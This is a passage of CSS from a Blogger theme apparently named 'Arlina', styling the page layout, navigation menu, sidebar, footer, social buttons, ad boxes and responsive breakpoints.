body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
#socialcounter ul li.social_item-wrapper:hover .fa-facebook.social_icon{background:#3F5B9B}
#socialcounter ul li.social_item-wrapper:hover .social_facebook{background:#2E4372}
#socialcounter ul li a.social_item.social_twitter{background:#1C97DE}
.fa-twitter.social_icon{background:#1571A5}
#socialcounter ul li.social_item-wrapper:hover .fa-twitter.social_icon{background:#1C97DE}
#socialcounter ul li.social_item-wrapper:hover .social_twitter{background:#1571A5}
#socialcounter ul li a.social_item.social_youtube{background:#E22020}
.fa-youtube.social_icon{background:#B31919}
#socialcounter ul li.social_item-wrapper:hover .fa-youtube.social_icon{background:#E22020}
#socialcounter ul li.social_item-wrapper:hover .social_youtube{background:#B31919}
#socialcounter ul li a.social_item.social_rss{background:#E86321}
.fa-rss.social_icon{background:#C2521B}
#socialcounter ul li.social_item-wrapper:hover .fa-rss.social_icon{background:#E86321}
#socialcounter ul li.social_item-wrapper:hover .social_rss{background:#C2521B}
#socialcounter ul li a.social_item.social_google-plus{background:#E82C2C}
.fa-google-plus.social_icon{background:#BF2424}
#socialcounter ul li.social_item-wrapper:hover .fa-google-plus.social_icon{background:#E82C2C}
#socialcounter ul li.social_item-wrapper:hover .social_google-plus{background:#BF2424}
#socialcounter ul li a.social_item.social_instagram{background:#8E714D}
.fa-instagram.social_icon{background:#6F583C}
#socialcounter ul li.social_item-wrapper:hover .fa-instagram.social_icon{background:#8E714D}
#socialcounter ul li.social_item-wrapper:hover .social_instagram{background:#6F583C}
#socialcounter ul li a.social_item.social_pinterest{background:#CA2027}
.fa-pinterest.social_icon{background:#AB1B21}
#socialcounter ul li.social_item-wrapper:hover .fa-pinterest.social_icon{background:#CA2027}
#socialcounter ul li.social_item-wrapper:hover social_pinterest{background:#AB1B21}
/* Banner */
.kotak_iklan1 {position:relative;}
.kotak_iklan1:before{content:'300x250 Ad';position:absolute;background:rgba(25,25,25,.9);color:#fff;top:0;right:0;padding:2px 8px;font-size:80%}
.kotak_iklan1:hover:before{content:'Pasang iklan';}
.banner,.banner2{margin:0 auto;text-align:center;overflow:hidden}
.banner .widget,.banner2 .widget{width:100%;max-width:100%;margin:0 auto;background:#fff;text-align:center;overflow:hidden;padding:20px}
.banner .widget{border-bottom:1px solid rgba(0,0,0,0.1);}
.banner2 .widget{border-top:1px solid rgba(0,0,0,0.1);}
.banner img,.banner iframe,.banner2 img,.banner2 iframe{display:block;margin:0 auto;text-align:center;height:auto;}
.kotak_iklan{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar-atas .widget-content{padding:0;border:0}
.kotak_iklan .sidebar .widget{margin-bottom:0;padding:0}
.kotak_iklan img{background:#fff;text-align:center;margin:0 auto;padding:4px;border:1px solid transparent!important;transition:all .6s ease-out}
.kotak_iklan img:hover{background:#fdfdfd;border:1px solid #e6e6e6}
.kotak_iklan2,.kotak_iklan3{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar-atas .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);border:0}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar-atas .widget{margin-bottom:0;padding:0}
.kotak_iklan2 img{text-align:center;transition:all 1s ease-out}
.kotak_iklan2 img:hover{transition:all .5s ease-out}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content{padding:0;}
/* To top */
.simplifytotop{visibility:hidden;z-index:2;background:#95a5a6;color:#fff;font-size:20px;width:37px;height:37px;line-height:37px;text-align:center;position:fixed;bottom:10px;right:10px;border-radius:2px;cursor:pointer;transition:all .4s}
.simplifytotop:hover{background:#7f8c8d;color:#fff;}
.simplifytotop.arlniainf{visibility:visible;cursor:pointer;opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition:all .4s;}
/* Arlina Global Responsive */
@media screen and (max-width:800px) {
#wrapper{overflow:initial}
#content-wrapper{background:#fff;margin:0 auto;}
#footer-wrapper{border:0}
#header{padding:0;height:auto;line-height:normal;text-align:center;border:0;position:relative;z-index:initial;-webkit-transform:initial;transform:initial}
#header p.description{display:block;color:#fff}
#headerdua {float:none;max-width:100%;padding:20px;margin:0;}
#header .title{margin:0 0 5px 0;font-weight:700;}
#main-wrapper {float:none;border:0;width:100%;}
#sidebar-wrapper {padding: 0 20px;width:100%;float:none;}
.simplify-menu,.search-boxs{width:100%;margin:0 auto;padding:10px;}
.search-boxs:hover,.search-boxs:active,.search-boxs:focus{width:100%;}
#search-boxs{padding:0 0 10px 0}
#search-boxs{width:96%;float:left;padding-right:0;margin:0 2%}
.search-boxs{height:auto;}
#searchform{margin:0 10px}
#menu {display:block;}
#simplify-two{background:#fff;color:#138be6;font-size:initial;position:relative;display:block;padding:15px;text-transform:uppercase;box-shadow:none;float:none;text-align:left;border-bottom:1px solid rgba(0,0,0,0.14)}
#simplify-two ul{background:#fff;position:absolute;top:100%;left:0;z-index:3;height:auto;float:none;display:none}
#simplify-two ul > li{float:none}
#simplify-two ul.menus{width:100%;position:static;padding-left:20px}
#simplify-two li{display:block;float:none;width:auto}
#simplify-two li a:hover,#simplify-two ul.menus a:hover{background:#24376a;color:#fff;}
#simplify-two a{background:#2c4584;padding:12px;height:initial;line-height:initial;color:#fff;border:0;margin:0}
#simplify-two ul > li a i{color:rgba(255,255,255,.5);float:right}
#simplify-two input,#simplify-two label{position:absolute;top:0;left:0;display:block}
#simplify-two input{z-index:4}
#simplify-two input:checked + label{color:#fff}
#simplify-two input:checked ~ ul{display:block;width:100%}
#simplify-two li:hover > ul{width:100%}
#simplify-two li li {border:0;}
#simplify-two li li > a{background:#24376a;color:#fff;height:auto;font-size:12px;line-height:30px;padding:0 10px;}
#simplify-two li li:hover, #simplify-two li li a:hover {background:#2c4584;color:#fff;}
#simplify-two li ul {background:#2c4584;padding:0;position:relative;width:100%;left:initial;box-shadow:none;}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{left:initial}
#simplify-two a i {float:right;}
#search-me{display:none}}
@media only screen and (max-width:768px) {
#headerdua {float:none;max-width:100%;}
#sidebar-wrapper,#main-wrapper {width:100%;padding:0 20px 20px 20px;}
.sidebar {padding:0;}
.sosial-atas li a{color:#fff}
.sosial-atas li a:hover,.sosial-atas li:hover a{background:rgba(0,0,0,0.1);color:#fff}
.page-menu ul li a:hover,.page-menu ul li:hover a{background:transparent}
.footer-menu,#subscribe-footer{float:none;width:auto;margin:0 20px 20px 20px}}
@media screen and (max-width:640px) {
#main-wrapper {width:100%;padding:0 10px 20px 10px;}
#sidebar-wrapper {width:100%;padding:0 20px 20px 20px;}
.status-msg-border {width:97%}
.post h2 {font-size:100%}
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;margin:0}
#simplify-two ul{height:195px;overflow:auto;}
#footer-wrapper{margin:auto;border-top:1px solid rgba(0,0,0,0.1)}
#footer-wrapper .footbawahkiri,#footer-wrapper .footbawahkanan{float:none;text-align:center}
.simplifytotop{width:32px;height:32px;line-height:32px}
#footbawah{padding:0 10px 20px 10px;line-height:normal;background:transparent}
.search-boxs{background:#fff;display:block;border-bottom:1px solid rgba(0,0,0,0.14);}
#search-forms,#searchform,.search-button{line-height:34px}
#search-forms{height:34px;line-height:34px}}
@media screen and (max-width:480px) {
body{background:#fff}
.comments .comments-content .user{line-height:2.8em}
.post h2{font-size:100%}
.post h1{font-size:120%}
body,.body-fauxcolumn-outer{font-size:80%}
#header{border:0}
#header p.description{line-height:normal}
#main-wrapper{padding:0}
#sidebar-wrapper{padding:0 10px}
.post-body{padding:10px}
.breadcrumbs{padding:18px 7px}
.widget-content{box-shadow:none;border:0}
#simplifynewsletter{margin:0 0 20px 0}
.sidebar .widget,.sidebartop .widget {margin:0;}
#Label1 .widget-content {padding:20px 10px;}
.banner .widget,.banner2 .widget{padding:10px}
#subscribe-footer .emailfooter input{width:100%}
#subscribe-footer .emailfooter .submitfooter{margin:0}
#subscribe-footer .emailfooter form{margin:auto;float:none}}
@media screen and (max-width:320px) {
body{background:#fff}
#sidebar-wrapper{padding:0 10px}
.widget-content{padding:12px 0}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content {padding:0}
#Label1 .widget-content {padding:20px 0;}}
@media screen and (max-width:240px) {
body,.body-fauxcolumn-outer {font-size:80%}
.simplify-menu ul li{width:50%}
#socialcounter ul li.social_item-wrapper{float:none;width:100%}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0 4% 10px 0}
